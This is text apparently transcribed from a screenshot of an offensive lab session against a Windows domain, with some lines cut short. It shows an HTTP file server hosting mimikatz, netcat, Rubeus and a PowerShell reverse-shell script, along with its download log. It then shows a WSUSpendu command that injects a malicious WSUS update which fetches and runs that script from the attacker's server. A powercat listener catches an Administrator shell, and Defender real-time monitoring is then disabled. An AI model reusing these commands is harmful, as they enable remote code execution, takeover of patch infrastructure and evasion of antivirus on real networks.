 Rl6E4sAassFLdtOKGE90CYd+vrIbclwDpfRjSn0Zc2QAZK7QLF/pb9utqRy/+r582zAjFD49u78/EmVG
METEYin1dzfOwhcEoGWNz+Ra0gvsKPktX3qfVmoaLRlkNiJRDEqR8KLRcnV6PEHkSg/gW0DgsIiJtYCA
Mn2hTH/xojXlzgXm1j0ZwMa/ZZgEr/E4MXUrgyUEE4r/o4HSMIHPoAMCAQCigccEgcR9gcEwgb6ggbsw
gbgwgbWgGzAZoAMCARehEgQQPoEEihjctnC6m03YOJXwgKELGwlHQ0IuTE9DQUyiGjAYoAMCAQGhETAP
Gw1BZG1pbmlzdHJhdG9yowcDBQBA4QAApREYDzIwMjQwNzI2MDkwOTQxWqYRGA8yMDI0MDcyNjE5MDk0
HFS ~ HTTP File Server 2.3k
Build 299
Menu
Port: 8531
You are in Easy mode
Open in browser
http://192.168.100.15:8531/Invoke-PowerShellTcpEx.ps1
Copy to clipboard
Virtual File System
/
ActiveDirectory.psd1
Bypass-UAC.ps1
client.ps1
Find-PSRemotingLocalAdminAccess.ps1
Find-WMILocalAdminAccess.ps1
ImportUpdatesWsus.ps1
Invoke-Mimi.ps1
Invoke-PowerShellTcp.ps1
Invoke-PowerShellTcpEx.ps1
Microsoft.ActiveDirectory.Management.dll
mimikatz.exe
mimikatz_2_1_1.exe
MS-RPRN.exe
nc.exe
PowerView.ps1
Log
2:20:24 PM 192.168.79.1:58344 Fully downloaded - 37.7 K @ 1.2 MB/s - /nc
2:24:18 PM 192.168.79.1:58358 Requested GET /mimikatz.exe
2:24:18 PM 192.168.79.1:58358 Fully downloaded - 1.4 M @ 5.3 MB/s - /min
10:17:57 PM Check update: failed
12:44:59 AM 192.168.79.1:56612 Requested GET /nc.exe
12:44:59 AM 192.168.79.1:56612 Fully downloaded - 37.7 K @ 1.2 MB/s - /n
12:46:44 AM 192.168.79.1:56626 Requested GET /Rubeus.exe
12:46:45 AM 192.168.79.1:56626 Fully downloaded - 1015.5 K @ 3.5 MB/s -
12:52:13 AM 192.168.79.189:50587 Requested GET /mimikatz.exe
12:52:13 AM 192.168.79.189:50587 Fully downloaded - 1.4 M @ 5.0 MB/s - /
2:13:08 AM 192.168.4.3:50901 Requested GET /WSUSpendu.ps1
2:13:08 AM 192.168.4.3:50901 Fully downloaded - 26.6 K @ 1.6 MB/s - /WS
2:13:23 AM 192.168.4.3:50901 Requested GET /PsExec64.exe
2:13:23 AM 192.168.4.3:50901 Fully downloaded - 813.9 K @ 3.4 MB/s - /Ps
2:18:17 AM 192.168.149.1:50744 Requested GET /Invoke-PowerShellTcpEx.p
2:18:17 AM 192.168.149.1:50744 Fully downloaded - 2.8 K @ 77.1 KB/s - /In
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s
-r--- 6/23/2019 2:52 AM Users
----- 2/15/2024 4:16 AM Windows
----- 6/23/2019 3:46 AM WSUS_database
a---- 7/26/2024 2:13 AM 833472 PsExec64.exe
a---- 7/26/2024 2:13 AM 27242 WSUSpendu.ps1
gcb-wsus.gcb.local]: PS C:\> .\WSUSpendu.ps1 -Inject -PayloadFile .\PsExec64.exe -PayloadArgs 'powershell iex (iwr -u
verything seems ok. Wait for the client to take the update now...
o clean the injection, execute the following command:
\Wsuspendu.ps1 -Clean -UpdateID 564588a2-f4e0-4da4-ad9e-f2149ec6be24
gcb-wsus.gcb.local]: PS C:\> Get-WsusUpdate -Approval Unapproved
itle Classification Installed/Not Applicable Percentage Approved
---- -------------- ----------------------------------- --------
undle update for * Windows (from KB2862335) Security Updates NotApproved
gcb-wsus.gcb.local]: PS C:\> Get-WsusUpdate -Approval Unapproved | Approve-WsusUpdate -Action Install -TargetGroupName "All Computers"
gcb-wsus.gcb.local]: PS C:\> .\WSUSpendu.ps1 -Inject -PayloadFile .\PsExec64.exe -PayloadArgs 'powershell iex (iwr -usebasicParsing http://192.168.100.15:8531/Invoke-PowerShellTcpEx.ps1)'
verything seems ok. Wait for the client to take the update now...
o clean the injection, execute the following command:
\Wsuspendu.ps1 -Clean -UpdateID 135bdd0c-5065-4944-96ea-85ef5fac4f82
gcb-wsus.gcb.local]: PS C:\> Get-WsusUpdate -Approval Unapproved | Approve-WsusUpdate -Action Install -TargetGroupName "All Computers"
VERBOSE: Stream 1 Setup Failure
VERBOSE: Failed to close Stream 2
VERBOSE: Failed to close Stream 1
PS C:\Windows\system32> powercat -l -v -p 8530 -t 9999999
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 8530)
VERBOSE: Connection from [192.168.149.1] port [tcp] accepted (source port 50745)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user Administrator on VAULT-SRV
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\SoftwareDistribution\Download\Install>whoami
vault-srv\administrator
PS C:\Windows\SoftwareDistribution\Download\Install> Set-MpPreference -DisableRealTimeMonitoring $True
PS C:\Windows\SoftwareDistribution\Download\Install> Get-MpPreference
AllowDatagramProcessingOnWinServer : False
AllowNetworkProtectionDownLevel : False
AllowNetworkProtectionOnWinServer : False
AllowSwitchToAsyncInspection : False
ApplyDisableNetworkScanningToIOAV : False
AttackSurfaceReductionOnlyExclusions :
AttackSurfaceReductionRules_Actions :
AttackSurfaceReductionRules_Ids :
AttackSurfaceReductionRules_RuleSpecificExclusions :
AttackSurfaceReductionRules_RuleSpecificExclusions_Id :
BruteForceProtectionAggressiveness : 0
BruteForceProtectionConfiguredState : 0
BruteForceProtectionExclusions :
BruteForceProtectionMaxBlockTime : 0
CheckForSignaturesBeforeRunningScan : False
CloudBlockLevel : 0
CloudExtendedTimeout : 0
ComputerID : D87F383D-0786-4171-A926-176174ECD528
ControlledFolderAccessAllowedApplications :
ControlledFolderAccessProtectedFolders :
DefinitionUpdatesChannel : 0
DisableArchiveScanning : False
DisableAutoExclusions : False
DisableBehaviorMonitoring : False
DisableBlockAtFirstSeen : False
DisableCacheMaintenance : False
DisableCatchupFullScan : True
DisableCatchupQuickScan : True
DisableCpuThrottleOnIdleScans : True
DisableDatagramProcessing : False